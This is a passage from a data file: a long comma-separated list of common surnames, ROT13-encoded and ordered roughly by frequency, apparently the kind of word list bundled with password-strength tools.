vpxzna,fjrrarl,fgebat,zppyher,pbajnl,ebgu,znlaneq,sneeryy,ybjrel,uhefg,avkba,jrvff,gehwvyyb,ryyvfba,fybna,whnerm,jvagref,zpyrna,oblre,ivyyneerny,zppnyy,tragel,pneevyyb,nlref,ynen,frkgba,cnpr,uhyy,yroynap,oebjavat,irynfdhrm,yrnpu,punat,fryyref,ureevat,aboyr,sbyrl,onegyrgg,zrepnqb,ynaqel,qheunz,jnyyf,onee,zpxrr,onhre,eviref,oenqfunj,chtu,iryrm,ehfu,rfgrf,qbqfba,zbefr,furccneq,jrrxf,pnznpub,orna,oneeba,yvivatfgba,zvqqyrgba,fcrnef,oenapu,oyrivaf,pura,xree,zppbaaryy,ungsvryq,uneqvat,fbyvf,sebfg,tvyrf,oynpxohea,craavatgba,jbbqjneq,svayrl,zpvagbfu,xbpu,zpphyybhtu,oynapuneq,evinf,oeraana,zrwvn,xnar,oragba,ohpxyrl,inyragvar,znqqbk,ehffb,zpxavtug,ohpx,zbba,zpzvyyna,pebfol,oret,qbgfba,znlf,ebnpu,puna,evpuzbaq,zrnqbjf,snhyxare,barvyy,xancc,xyvar,bpubn,wnpbofba,tnl,uraqevpxf,ubear,furcneq,uroreg,pneqranf,zpvagler,jnyyre,ubyzna,qbanyqfba,pnagh,zbeva,tvyyrfcvr,shragrf,gvyyzna,oragyrl,crpx,xrl,fnynf,ebyyvaf,tnzoyr,qvpxfba,fnagnan,pnoeren,preinagrf,ubjr,uvagba,uheyrl,fcrapr,mnzben,lnat,zparvy,fhnerm,crggl,tbhyq,zpsneynaq,fnzcfba,pneire,oenl,znpqbanyq,fgbhg,urfgre,zryraqrm,qvyyba,sneyrl,ubccre,tnyybjnl,cbggf,wblare,fgrva,nthveer,bfobea,zrepre,oraqre,senapb,ebjynaq,flxrf,cvpxrgg,frnef,znlb,qhaync,unlqra,jvyqre,zpxnl,pbssrl,zppnegl,rjvat,pbbyrl,inhtuna,obaare,pbggba,ubyqre,fgnex,sreeryy,pnageryy,shygba,ybgg,pnyqreba,cbyyneq,ubbcre,ohepu,zhyyra,sel,evqqyr,yril,qhxr,bqbaaryy,oevgg,qnhturegl,oretre,qvyyneq,nyfgba,selr,evttf,punarl,bqbz,qhssl,svgmcngevpx,inyramhryn,znlre,nysbeq,zpcurefba,nprirqb,oneeren,pbgr,ervyyl,pbzcgba,zbbarl,zptbjna,pensg,pyrzbaf,jlaa,avryfra,onveq,fgnagba,favqre,ebfnyrf,oevtug,jvgg,unlf,ubyqra,ehgyrqtr,xvaarl,pyrzragf,pnfgnarqn,fyngre,unua,ohexf,qrynarl,cngr,ynapnfgre,funecr,juvgsvryq,gnyyrl,znpvnf,oheevf,engyvss,zppenl,znqqra,xnhszna,ornpu,tbss,pnfu,obygba,zpsnqqra,yrivar,olref,xvexynaq,xvqq,jbexzna,pnearl,zpyrbq,ubypbzo,svapu,fbfn,unarl,senaxf,fnetrag,avrirf,qbjaf,enfzhffra,oveq,urjvgg,sberzna,inyrapvn,barvy,qrynpehm,ivafba,qrwrfhf,ulqr,sbeorf,tvyyvnz,thguevr,jbbgra,uhore,oneybj,oblyr,zpznuba,ohpxare,ebpun,chpxrgg,ynatyrl,xabjyrf,pbbxr,irynmdhrm,juvgyrl,inat,furn,ebhfr,unegyrl,znlsvryq,ryqre,enaxva,unaan,pbjna,yhpreb,neeblb,fynhtugre,unnf,bpbaaryy,zvabe,obhpure,nepure,obttf,qbhturegl,naqrefra,arjryy,pebjr,jnat,sevrqzna,oynaq,fjnva,ubyyrl,crnepr,puvyqf,lneoebhtu,tnyina,cebpgbe,zrrxf,ybmnab,zben,enatry,onpba,ivyynahrin,fpunrsre,ebfnqb,uryzf,oblpr,tbff,fgvafba,voneen,uhgpuvaf,pbivatgba,pebjyrl,ungpure,znpxrl,ohapu,jbznpx,cbyx,qbqq,puvyqerff,puvyqref,ivyyn,fcevatre,znubarl,qnvyrl,orypure,ybpxuneg,tevttf,pbfgn,oenaqg,jnyqra,zbfre,gnghz,zppnaa,nxref,yhgm,celbe,bebmpb,zpnyyvfgre,yhtb,qnivrf,fubrznxre,ehguresbeq,arjfbzr,zntrr,punzoreynva,oynagba,fvzzf,tbqserl,synantna,pehz,pbeqbin,rfpbone,qbjavat,fvapynve,qbanuhr,xehrtre,zptvaavf,tber,sneevf,jroore,pbeorgg,naqenqr,fgnee,ylba,lbqre,unfgvatf,zptengu,fcvirl,xenhfr,uneqra,penogerr,xvexcngevpx,neevatgba,evggre,zpturr,obyqra,znybarl,tntaba,qhaone,cbapr,cvxr,znlrf,ornggl,zboyrl,xvzonyy,ohggf,zbagrf,ryqevqtr,oenha,unzz,tvoobaf,zblre,znayrl,ureeba,cyhzzre,ryzber,penzre,ehpxre,cvrefba,sbagrabg,ehovb,tbyqfgrva,ryxvaf,jvyyf,abinx,uvpxrl,jbeyrl,tbezna,xngm,qvpxvafba,oebhffneq,jbbqehss,pebj,oevggba,anapr,yruzna,ovatunz,mhavtn,junyrl,funsre,pbsszna,fgrjneq,qrynebfn,arryl,zngn,qnivyn,zppnor,xrffyre,uvaxyr,jryfu,cntna,tbyqoret,tbvaf,pebhpu,phrinf,dhvabarf,zpqrezbgg,uraqevpxfba,fnzhryf,qragba,oretreba,virl,ybpxr,unvarf,faryy,ubfxvaf,olear,nevnf,pbeova,orygena,punccryy,qbjarl,qbbyrl,ghggyr,pbhpu,cnlgba,zpryebl,pebpxrgg,tebirf,pnegjevtug,qvpxrl,zptvyy,qhobvf,zhavm,gbyoreg,qrzcfrl,pvfarebf,frjryy,yngunz,ivtvy,gncvn,envarl,abejbbq,fgebhq,zrnqr,gvcgba,xhua,uvyyvneq,obavyyn,grnthr,thaa,terrajbbq,pbeern,errpr,cvarqn,cuvccf,serl,xnvfre,nzrf,thagre,fpuzvgg,zvyyvtna,rfcvabfn,objqra,ivpxref,ybjel,cevgpuneq,pbfgryyb,cvcre,zppyryyna,ybiryy,furruna,ungpu,qbofba,fvatu,wrssevrf,ubyyvatfjbegu,fberafra,zrmn,svax,qbaaryyl,oheeryy,gbzyvafba,pbyoreg,ovyyvatf,evgpuvr,urygba,fhgureynaq,crbcyrf,zpdhrra,gubznfba,tviraf,pebpxre,ibtry,ebovfba,qhaunz,pbxre,fjnegm,xrlf,ynqare,evpugre,unetebir,rqzbaqf,oenagyrl,nyoevtug,zheqbpx,obfjryy,zhyyre,dhvagreb,cnqtrgg,xraarl,qnyl,pbaabyyl,vazna,dhvagnan,yhaq,oneaneq,ivyyrtnf,fvzbaf,uhttvaf,gvqjryy,fnaqrefba,ohyyneq,zppyraqba,qhnegr,qencre,zneereb,qjlre,noenzf,fgbire,tbbqr,senfre,perjf,oreany,tbqjva,pbaxyva,zparny,onpn,rfcnemn,pebjqre,objre,oerjfgre,zparvyy,ebqevthrf,yrny,pbngrf,envarf,zppnva,zppbeq,zvare,ubyoebbx,fjvsg,qhxrf,pneyvfyr,nyqevqtr,npxrezna,fgnexf,evpxf,ubyyvqnl,sreevf,unvefgba,furssvryq,ynatr,sbhagnva,qbff,orggf,xncyna,pnezvpunry,oybbz,ehssva,craa,xrea,objyrf,fvmrzber,ynexva,qhcerr,frnyf,zrgpnys,uhgpuvfba,urayrl,snee,zppnhyrl,unaxvaf,thfgnsfba,pheena,jnqqryy,enzrl,pngrf,cbyybpx,phzzvaf,zrffre,uryyre,shax,pbeargg,cnynpvbf,tnyvaqb,pnab,ungunjnl,cunz,raevdhrm,fnytnqb,cryyrgvre,cnvagre,jvfrzna,oybhag,sryvpvnab,ubhfre,qburegl,zrnq,zptenj,fjna,pnccf,oynapb,oynpxzba,gubzfba,zpznahf,ohexrgg,tyrnfba,qvpxraf,pbezvre,ibff,ehfuvat,ebfraoret,uheq,qhznf,oravgrm,neryynab,zneva,pnhqvyy,oentt,wnenzvyyb,uhregn,tvcfba,pbyiva,ovttf,iryn,cyngg,pnffvql,gbzcxvaf,zppbyyhz,qbyna,qnyrl,pehzc,farrq,xvytber,tebir,tevzz,qnivfba,oehafba,cengre,znephz,qrivar,qbqtr,fgenggba,ebfnf,pubv,gevcc,yrqorggre,uvtugbjre,sryqzna,rccf,lrntre,cbfrl,fpehttf,pbcr,fghoof,evpurl,biregba,gebggre,fcenthr,pbeqreb,ohgpure,fgvyrf,ohetbf,jbbqfba,ubeare,onffrgg,chepryy,unfxvaf,nxvaf,mvrtyre,fcnhyqvat,unqyrl,tehoof,fhzare,zhevyyb,mninyn,fubbx,ybpxjbbq,qevfpbyy,qnuy,gubecr,erqzbaq,chganz,zpjvyyvnzf,zpenr,ebznab,wbvare,fnqyre,urqevpx,untre,untra,svgpu,pbhygre,gunpxre,znafsvryq,ynatfgba,thvqel,sreerven,pbeyrl,pbaa,ebffv,ynpxrl,onrm,fnram,zpanznen,zpzhyyra,zpxraan,zpqbabhtu,yvax,ratry,oebjar,ebcre,crnpbpx,rhonaxf,qehzzbaq,fgevatre,cevgpurgg,cneunz,zvzf,ynaqref,tenlfba,fpunsre,rtna,gvzzbaf,bunen,xrra,unzyva,svaa,pbegrf,zpanve,anqrnh,zbfryrl,zvpunhq,ebfra,bnxrf,xhegm,wrssref,pnyybjnl,orny,onhgvfgn,jvaa,fhttf,fgrea,fgncyrgba,ylyrf,ynveq,zbagnab,qnjxvaf,untna,tbyqzna,oelfba,onenwnf,ybirgg,frthen,zrgm,ybpxrgg,ynatsbeq,uvafba,rnfgzna,ubbxf,fznyyjbbq,funcveb,pebjryy,junyra,gevcyrgg,pungzna,nyqevpu,pnuvyy,lbhatoybbq,loneen,fgnyyvatf,furrgf,errqre,pbaaryyl,ongrzna,noreangul,jvaxyre,jvyxrf,znfgref,unpxrgg,tenatre,tvyyvf,fpuzvgm,fncc,ancvre,fbhmn,ynavre,tbzrf,jrve,bgreb,yrqsbeq,oheebhtuf,onopbpx,iraghen,fvrtry,qhtna,oyrqfbr,ngjbbq,jenl,ineare,fcnatyre,nanln,fgnyrl,xensg,sbheavre,orynatre,jbyss,gubear,olahz,ohearggr,oblxva,fjrafba,cheivf,cvan,xuna,qhinyy,qneol,kvbat,xnhsszna,urnyl,ratyr,orabvg,inyyr,fgrvare,fcvpre,funire,enaqyr,yhaql,puva,pnyireg,fgngba,arss,xrnearl,qneqra,bnxyrl,zrqrvebf,zppenpxra,perafunj,creqhr,qvyy,juvggnxre,gbova,jnfuohea,ubthr,tbbqevpu,rnfyrl,oenib,qraavfba,fuvcyrl,xreaf,wbetrafra,penva,ivyynybobf,znhere,ybatbevn,xrrar,pbba,jvgurefcbba,fgncyrf,crggvg,xvapnvq,rnfba,znqevq,rpubyf,yhfx,fgnuy,pheevr,gunlre,fuhygm,zpanyyl,frnl,znure,tntar,oneebj,anin,zberynaq,ubarlphgg,urnea,qvttf,pneba,juvggra,jrfgoebbx,fgbinyy,entynaq,zhafba,zrvre,ybbarl,xvzoyr,wbyyl,ubofba,tbqqneq,phyire,ohee,cerfyrl,arteba,pbaaryy,gbine,uhqqyrfgba,nfuol,fnygre,ebbg,craqyrgba,byrnel,avpxrefba,zlevpx,whqq,wnpbofra,onva,nqnve,fgnearf,zngbf,ohfol,ureaqba,unayrl,oryynzl,qbgl,onegyrl,lnmmvr,ebjryy,cnefba,tvssbeq,phyyra,puevfgvnafra,oranivqrf,oneauneg,gnyobg,zbpx,penaqnyy,pbaabef,obaqf,juvgg,tntr,oretzna,neerqbaqb,nqqvfba,yhwna,qbjql,wreavtna,uhlau,obhpuneq,qhggba,eubnqrf,bhryyrggr,xvfre,ureevatgba,uner,oynpxzna,onoo,nyyerq,ehqq,cnhyfba,btqra,xbravt,trvtre,ortnl,cneen,ynffvgre,unjx,rfcbfvgb,jnyqeba,enafbz,cengure,punpba,ivpx,fnaqf,ebnex,cnee,znloreel,terraoret,pbyrl,oehare,juvgzna,fxnttf,fuvczna,yrnel,uhggba,ebzb,zrqenab,ynqq,xehfr,nfxrj,fpuhym,nysneb,gnobe,zbue,tnyyb,orezhqrm,crerven,oyvff,ernirf,syvag,pbzre,jbbqnyy,andhva,thrinen,qrybat,pneevre,cvpxraf,gvyyrl,fpunssre,xahgfba,sragba,qbena,ibtg,inaa,cerfpbgg,zpynva,ynaqvf,pbepbena,mncngn,ulngg,urzcuvyy,snhyx,qbir,obhqernhk,nentba,juvgybpx,gerwb,gnpxrgg,furnere,fnyqnan,unaxf,zpxvaaba,xbruyre,obhetrbvf,xrlrf,tbbqfba,sbbgr,yhafsbeq,tbyqfzvgu,sybbq,jvafybj,fnzf,erntna,zppybhq,ubhtu,rfdhviry,anlybe,ybbzvf,pbebanqb,yhqjvt,oenfjryy,orneqra,uhnat,sntna,rmryy,rqzbaqfba,pebava,ahaa,yrzba,thvyybel,tevre,qhobfr,genlybe,elqre,qboovaf,pblyr,ncbagr,juvgzber,fznyyf,ebjna,znyybl,pneqban,oenkgba,obeqra,uhzcuevrf,pneenfpb,ehss,zrgmtre,uhagyrl,uvabwbfn,svaarl,znqfra,reafg,qbmvre,ohexuneg,objfre,crenygn,qnvtyr,juvggvatgba,fberafba,fnhprqb,ebpur,erqqvat,shtngr,ninybf,jnvgr,yvaq,uhfgba,unjgubear,unzol,oblyrf,obyrf,ertna,snhfg,pebbx,ornz,onetre,uvaqf,tnyyneqb,jvyybhtuol,jvyyvatunz,rpxreg,ohfpu,mrcrqn,jbeguvatgba,gvafyrl,ubss,unjyrl,pnezban,ineryn,erpgbe,arjpbzo,xvafrl,qhor,jungyrl,entfqnyr,oreafgrva,orpreen,lbfg,znggfba,sryqre,purrx,unaql,tebffzna,tnhguvre,rfpborqb,oenqra,orpxzna,zbgg,uvyyzna,synuregl,qlxrf,fgbpxgba,fgrneaf,ybsgba,pbngf,pninmbf,orniref,oneevbf,gnat,zbfure,pneqjryy,pbyrf,oheaunz,jryyre,yrzbaf,orror,nthvyren,cnearyy,unezna,pbhgher,nyyrl,fpuhznpure,erqq,qboof,oyhz,oynybpx,zrepunag,raavf,qrafba,pbggeryy,oenaaba,ontyrl,nivyrf,jngg,fbhfn,ebfraguny,ebbarl,qvrgm,oynax,cndhrggr,zppyryynaq,qhss,irynfpb,yragm,tehoo,oheebjf,oneobhe,hyevpu,fubpxyrl,enqre,orlre,zvkba,ynlgba,nygzna,jrnguref,fgbare,fdhverf,fuvcc,cevrfg,yvcfpbzo,phgyre,pnonyyreb,mvzzre,jvyyrgg,guhefgba,fgberl,zrqyrl,rccrefba,funu,zpzvyyvna,onttrgg,gbeerm,uvefpu,qrag,cbvevre,crnpurl,sneene,perrpu,onegu,gevzoyr,qhcer,nyoerpug,fnzcyr,ynjyre,pevfc,pbaebl,jrgmry,arfovgg,zheel,wnzrfba,jvyuryz,cnggra,zvagba,zngfba,xvzoebhtu,thvaa,pebsg,gbgu,chyyvnz,ahtrag,arjol,yvggyrwbua,qvnf,pnanyrf,oreavre,oneba,fvatyrgnel,eragrevn,cehrgg,zpuhtu,znoel,ynaqehz,oebjre,fgbqqneq,pntyr,fgwbua,fpnyrf,xbuyre,xryybtt,ubcfba,tnag,gunec,tnaa,mrvtyre,cevatyr,unzzbaf,snvepuvyq,qrngba,punivf,pnearf,ebjyrl,zngybpx,xrneaf,vevmneel,pneevatgba,fgnexrl,ybcrf,wneeryy,penira,onhz,yvggyrsvryq,yvaa,uhzcuerlf,rgurevqtr,phryyne,punfgnva,ohaql,fcrre,fxrygba,dhvebm,clyr,cbegvyyb,cbaqre,zbhygba,znpunqb,xvyyvna,uhgfba,uvgpupbpx,qbjyvat,pybhq,oheqvpx,fcnaa,crqrefra,yriva,yrttrgg,unljneq,qvrgevpu,ornhyvrh,onexfqnyr,jnxrsvryq,fabjqra,oevfpbr,objvr,orezna,btyr,zptertbe,ynhtuyva,uryz,oheqra,jurngyrl,fpuervore,cerffyrl,cneevf,nynavm,ntrr,fjnaa,fabqtenff,fpuhfgre,enqsbeq,zbax,znggvatyl,unec,tveneq,purarl,lnaprl,jntbare,evqyrl,ybzoneqb,uhqtvaf,tnfxvaf,qhpxjbegu,pbohea,jvyyrl,cenqb,arjoreel,zntnan,unzzbaqf,rynz,juvccyr,fynqr,frean,bwrqn,yvyrf,qbezna,qvruy,hcgba,erneqba,zvpunryf,tbrgm,ryyre,onhzna,onre,ynlar,uhzzry,oeraare,nznln,nqnzfba,bearynf,qbjryy,pybhgvre,pnfgryynabf,jryyzna,fnlybe,bebhexr,zbln,zbagnyib,xvycngevpx,qheova,furyy,byqunz,xnat,tneiva,sbff,oenaunz,onegubybzrj,grzcyrgba,znthver,ubygba,evqre,zbanuna,zppbeznpx,orngl,naqref,fgerrgre,avrgb,avryfba,zbssrgg,ynaxsbeq,xrngvat,urpx,tngyva,qryngbeer,pnyynjnl,nqpbpx,jbeeryy,hatre,ebovarggr,abjnx,wrgre,oehaare,fgrra,cneebgg,birefgerrg,aboyrf,zbagnarm,pyriratre,oevaxyrl,genuna,dhneyrf,cvpxrevat,crqrefba,wnafra,tenagunz,tvypuevfg,perfcb,nvxra,fpuryy,fpunrssre,yberam,yrlin,unezf,qlfba,jnyyvf,crnfr,yrnivgg,purat,pninanhtu,onggf,jneqra,frnzna,ebpxjryy,dhrmnqn,cnkgba,yvaqre,ubhpx,sbagnvar,qhenag,pnehfb,nqyre,cvzragry,zvmr,ylgyr,pyrnel,pnfba,npxre,fjvgmre,vfnnpf,uvttvaobgunz,jngrezna,inaqlxr,fgnzcre,fvfx,fuhyre,evqqvpx,zpznuna,yrirfdhr,unggba,oebafba,obyyvatre,neargg,bxrrsr,treore,tnaaba,sneafjbegu,onhtuzna,fvyirezna,fnggresvryq,zppenel,xbjnyfxv,tevtfol,terpb,pnoeny,gebhg,evaruneg,znuba,yvagba,tbbqra,pheyrl,onhtu,jlzna,jrvare,fpujno,fpuhyre,zbeevffrl,znuna,ohaa,guenfure,fcrne,jnttbare,dhnyyf,cheql,zpjubegre,znhyqva,tvyzna,creelzna,arjfbz,zraneq,znegvab,tens,ovyyvatfyrl,negvf,fvzcxvaf,fnyvfohel,dhvagnavyyn,tvyyvynaq,senyrl,sbhfg,pebhfr,fpneobebhtu,tevffbz,shygm,zneybj,znexunz,znqevtny,ynjgba,onesvryq,juvgvat,inearl,fpujnem,tbbpu,nepr,jurng,gehbat,cbhyva,uhegnqb,fryol,tnvgure,sbegare,phycrccre,pbhtuyva,oevafba,obhqernh,onyrf,fgrcc,ubyz,fpuvyyvat,zbeeryy,xnua,urngba,tnzrm,pnhfrl,ghecva,funaxf,fpuenqre,zrrx,vfbz,uneqvfba,pneenamn,lnarm,fpebttvaf,fpubsvryq,ehalba,engpyvss,zheeryy,zbryyre,veol,pheevre,ohggresvryq,enyfgba,chyyra,cvafba,rfgrc,pneobar,unjxf,ryyvatgba,pnfvyynf,fcheybpx,fvxrf,zbgyrl,zppnegarl,xehtre,vforyy,ubhyr,ohex,gbzyva,dhvtyrl,arhznaa,ybirynpr,sraaryy,purngunz,ohfgnznagr,fxvqzber,uvqnytb,sbezna,phyc,objraf,orgnapbheg,ndhvab,eboo,zvyare,znegry,terfunz,jvyrf,evpxrggf,qbjq,pbyynmb,obfgvp,oynxryl,fureebq,xralba,tnaql,roreg,qrybnpu,nyyneq,fnhre,ebovaf,byvinerf,tvyyrggr,purfgahg,obhedhr,cnvar,uvgr,unhfre,qriber,penjyrl,puncn,gnyoreg,cbvaqrkgre,zrnqbe,zpqhssvr,znggbk,xenhf,unexvaf,pubngr,jera,fyrqtr,fnaobea,xvaqre,trnel,pbeajryy,onepynl,noarl,frjneq,eubnqf,ubjynaq,sbegvre,oraare,ivarf,ghoof,gebhgzna,encc,zppheql,qryhpn,jrfgzberynaq,uniraf,thnwneqb,pynel,frny,zrruna,urembt,thvyyra,nfupensg,jnhtu,eraare,zvynz,ryebq,puhepuvyy,oernhk,obyva,nfure,jvaqunz,gvenqb,crzoregba,abyra,abynaq,xabgg,rzzbaf,pbeavfu,puevfgrafba,oebjayrr,oneorr,jnyqebc,cvgg,byiren,ybzoneqv,tehore,tnssarl,rttyrfgba,onaqn,nepuhyrgn,fybar,cerjvgg,csrvssre,arggyrf,zran,zpnqnzf,uraavat,tneqvare,pebzjryy,puvfubyz,oheyrfba,irfg,btyrfol,zppnegre,yhzcxva,jbssbeq,inaubea,gubea,grry,fjnssbeq,fgpynve,fgnasvryq,bpnzcb,ureeznaa,unaaba,nefranhyg,ebhfu,zpnyvfgre,uvngg,thaqrefba,sbeflgur,qhttna,qryinyyr,pvageba,jvyxf,jrvafgrva,hevor,evmmb,ablrf,zpyraqba,theyrl,orgurn,jvafgrnq,zncyrf,thlgba,tvbeqnab,nyqrezna,inyqrf,cbynapb,cnccnf,yviryl,tebtna,tevssvguf,obob,nerinyb,juvgfba,fbjryy,eraqba,sreanaqrf,sneebj,oranivqrm,nlerf,nyvprn,fghzc,fznyyrl,frvgm,fpuhygr,tvyyrl,tnyynag,pnasvryq,jbysbeq,bznyyrl,zpahgg,zpahygl,zptbirea,uneqzna,uneova,pbjneg,punineevn,oevax,orpxrgg,ontjryy,nezfgrnq,natyva,noerh,erlabfb,xerof,wrgg,ubssznaa,terrasvryq,sbegr,ohearl,oebbzr,fvffba,genzzryy,cnegevqtr,znpr,ybznk,yrzvrhk,tbffrgg,senagm,sbtyr,pbbarl,oebhtugba,crapr,cnhyfra,zhapl,zpneguhe,ubyyvaf,ornhpunzc,jvguref,bfbevb,zhyyvtna,ublyr,qbpxrel,pbpxeryy,ortyrl,nznqbe,ebol,envaf,yvaqdhvfg,tragvyr,rireuneg,obunaaba,jlyvr,fbzzref,chearyy,sbegva,qhaavat,oerrqra,invy,curyna,cuna,znek,pbfol,pbyohea,obyvat,ovqqyr,yrqrfzn,tnqqvf,qraarl,pubj,ohrab,oreevbf,jvpxre,gbyyvire,guvobqrnhk,antyr,ynibvr,svfx,pevfg,oneobfn,errql,ybpxyrne,xbyo,uvzrf,orueraf,orpxjvgu,jrrzf,jnuy,fubegre,funpxrysbeq,errf,zhfr,preqn,inynqrm,guvobqrnh,fnnirqen,evqtrjnl,ervgre,zpurael,znwbef,ynpunapr,xrngba,sreenen,pyrzraf,oybpxre,nccyrtngr,arrqunz,zbwvpn,xhlxraqnyy,unzry,rfpnzvyyn,qbhtugl,ohepurgg,nvafjbegu,ivqny,hcpuhepu,guvtcra,fgenhff,fcehvyy,fbjref,evttvaf,evpxre,zppbzof,uneybj,ohssvatgba,fbgryb,byvinf,artergr,zberl,znpba,ybtfqba,yncbvagr,ovtrybj,oryyb,jrfgsnyy,fghooyrsvryq,yvaqyrl,urva,unjrf,sneevatgba,oerra,ovepu,jvyqr,fgrrq,frchyirqn,ervauneqg,cebssvgg,zvagre,zrffvan,zpanoo,znvre,xrryre,tnzobn,qbabuhr,onfunz,fuvaa,pebbxf,pbgn,obeqref,ovyyf,onpuzna,gvfqnyr,gninerf,fpuzvq,cvpxneq,thyyrl,sbafrpn,qrybffnagbf,pbaqba,ongvfgn,jvpxf,jnqfjbegu,znegryy,yvggyrgba,vfba,unnt,sbyfbz,oehzsvryq,oeblyrf,oevgb,zveryrf,zpqbaaryy,yrpynve,unzoyva,tbhtu,snaavat,ovaqre,jvasvryq,juvgjbegu,fbevnab,cnyhzob,arjxvex,znathz,uhgpurefba,pbzfgbpx,pneyva,ornyy,onve,jraqg,jnggref,jnyyvat,chgzna,bgbbyr,zbeyrl,znerf,yrzhf,xrrare,uhaqyrl,qvny,qnzvpb,ovyyhcf,fgebgure,zpsneynar,ynzz,rnirf,pehgpure,pnenonyyb,pnagl,ngjryy,gnsg,fvyre,ehfg,enjyf,enjyvatf,cevrgb,zparryl,zpnsrr,uhyfrl,unpxarl,tnyirm,rfpnynagr,qryntnemn,pevqre,onaql,jvyonaxf,fgbjr,fgrvaoret,eraseb,znfgrefba,znffvr,ynaunz,unfxryy,unzevpx,qruneg,oheqrggr,oenafba,obhear,onova,nyrzna,jbegul,gvoof,fzbbg,fynpx,cnenqvf,zhyy,yhpr,ubhtugba,tnagg,shezna,qnaare,puevfgvnafba,ohetr,nfusbeq,neaqg,nyzrvqn,fgnyyjbegu,funqr,frnepl,fntre,abbana,zpyrzber,zpvagver,znkrl,ynivtar,wbor,sreere,snyx,pbssva,olearf,nenaqn,ncbqnpn,fgnzcf,ebhaqf,crrx,byzfgrnq,yrjnaqbjfxv,xnzvafxv,qhanjnl,oehaf,oenpxrgg,nzngb,ervpu,zppyhat,ynpebvk,xbbagm,ureevpx,uneqrfgl,synaqref,pbhfvaf,pngb,pnqr,ivpxrel,funax,antry,qhchvf,pebgrnh,pbggre,fghpxrl,fgvar,cbegresvryq,cnhyrl,zbssvgg,xahqfra,uneqjvpx,tbsbegu,qhcbag,oyhag,oneebjf,oneauvyy,fuhyy,enfu,ybsgvf,yrznl,xvgpuraf,ubeingu,teravre,shpuf,snveonaxf,phyoregfba,pnyxvaf,oheafvqr,ornggvr,nfujbegu,nyoregfba,jregm,inhtug,inyyrwb,ghex,ghpx,gvwrevan,fntr,crgrezna,zneebdhva,znee,ynagm,ubnat,qrznepb,pbar,orehor,onearggr,junegba,fgvaargg,fybphz,fpnayba,fnaqre,cvagb,znaphfb,yvzn,urnqyrl,rcfgrva,pbhagf,pynexfba,pneanuna,obera,negrntn,nqnzr,mbbx,juvggyr,juvgruhefg,jramry,fnkgba,erqqvpx,chragr,unaqyrl,unttregl,rneyrl,qriyva,punssva,pnql,nphan,fbynab,fvtyre,cbyynpx,craqretenff,bfgenaqre,wnarf,senapbvf,pehgpusvryq,punzoreyva,oehonxre,oncgvfgr,jvyyfba,ervf,arryrl,zhyyva,zrepvre,yven,ynlzna,xrryvat,uvtqba,rfcvany,puncva,jnesvryq,gbyrqb,chyvqb,crroyrf,antl,zbagnthr,zryyb,yrne,wnrtre,ubtt,tenss,shee,fbyvm,cbber,zraqraunyy,zpynheva,znrfgnf,tnoyr,oneenmn,gvyyrel,farnq,cbaq,arvyy,zpphyybpu,zppbexyr,yvtugsbbg,uhgpuvatf,ubyybzna,unearff,qbea,obpx,mvryvafxv,gheyrl,gernqjryy,fgcvreer,fgneyvat,fbzref,bfjnyq,zreevpx,rnfgreyvat,oviraf,gehvgg,cbfgba,cneel,bagvirebf,byvinerm,zbernh,zrqyva,yram,xabjygba,snveyrl,pboof,puvfbyz,onaavfgre,jbbqjbegu,gbyre,bpnfvb,abevrtn,arhzna,zblr,zvyohea,zppynanuna,yvyyrl,unarf,synaarel,qryyvatre,qnavryfba,pbagv,oybqtrgg,orref,jrnguresbeq,fgenva,xnee,uvgg,qraunz,phfgre,pboyr,pybhtu,pnfgrry,obyqhp,ongpurybe,nzzbaf,juvgybj,gvrearl,fgngra,fvoyrl,frvsreg,fpuhoreg,fnyprqb,znggvfba,ynarl,unttneq,tebbzf,qrrf,pebzre,pbbxf,pbyfba,pnfjryy,mnengr,fjvfure,fuva,entna,cevqtra,zpirl,zngural,ynsyrhe,senam,sreeneb,qhttre,juvgrfvqr,evtfol,zpzheenl,yruznaa,wnpbol,uvyqroenaq,uraqevpx,urnqevpx,tbnq,svapure,qehel,obetrf,nepuvonyq,nyoref,jbbqpbpx,gencc,fbnerf,frngba,zbafba,yhpxrgg,yvaqoret,xbcc,xrrgba,urnyrl,tneirl,tnqql,snva,ohepusvryq,jragjbegu,fgenaq,fgnpx,fcbbare,fnhpvre,evppv,cyhaxrgg,cnaaryy,arff,yrtre,servgnf,sbat,ryvmbaqb,qhiny,ornhqbva,heovan,evpxneq,cnegva,zpterj,zppyvagbpx,yrqbhk,sbeflgu,snvfba,qrievrf,oregenaq,jnffba,gvygba,fpneoebhtu,yrhat,veivar,tneore,qraavat,pbeeny,pbyyrl,pnfgyroreel,objyva,obtna,ornyr,onvarf,gevpr,enlohea,cnexvafba,aharf,zpzvyyra,yrnul,xvzzry,uvttf,shyzre,pneqra,orqsbeq,gnttneg,fcrnezna,cevpuneq,zbeevyy,xbbapr,urvam,urqtrf,thragure,tevpr,svaqyrl,qbire,pervtugba,obbgur,onlre,neerbyn,ivgnyr,inyyrf,enarl,bftbbq,unayba,oheyrl,obhaqf,jbeqra,jrngureyl,irggre,gnanxn,fgvygare,arinerm,zbfol,zbagreb,zrynapba,unegre,unzre,tboyr,tynqqra,tvfg,tvaa,nxva,mnentbmn,gneire,fnzzbaf,eblfgre,bervyyl,zhve,zberurnq,yhfgre,xvatfyrl,xryfb,tevfunz,tylaa,onhznaa,nyirf,lbhag,gnznlb,cngrefba,bngrf,zraraqrm,ybatb,unetvf,tvyyra,qrfnagvf,pbabire,oerrqybir,fhzcgre,fpurere,ehcc,ervpureg,urerqvn,perry,pbua,pyrzzbaf,pnfnf,ovpxsbeq,orygba,onpu,jvyyvsbeq,juvgpbzo,graanag,fhggre,fghyy,zppnyyhz,ynatybvf,xrry,xrrtna,qnatryb,qnapl,qnzeba,pyncc,pynagba,onaxfgba,byvirven,zvagm,zpvaavf,znegraf,znor,ynfgre,wbyyrl,uvyqergu,ursare,tynfre,qhpxrgg,qrzref,oebpxzna,oynvf,nypbea,ntarj,gbyvire,gvpr,frryrl,anwren,zhffre,zpsnyy,yncynagr,tnyiva,snwneqb,qbna,pblar,pbcyrl,pynjfba,purhat,onebar,jlaar,jbbqyrl,gerzoynl,fgbyy,fcneebj,fcnexzna,fpujrvgmre,fnffre,fnzcyrf,ebarl,yrtt,urvz,snevnf,pbyjryy,puevfgzna,oengpure,jvapurfgre,hcfunj,fbhgureynaq,fbeeryy,fryyf,zppybfxrl,znegvaqnyr,yhggeryy,ybiryrff,ybirwbl,yvanerf,yngvzre,rzoel,pbbzof,oenggba,obfgvpx,iranoyr,ghttyr,gbeb,fgnttf,fnaqyva,wrssrevrf,urpxzna,tevssvf,penlgba,pyrz,oebjqre,gubegba,fghetvyy,fcebhfr,eblre,ebhffrnh,evqrabhe,cbthr,c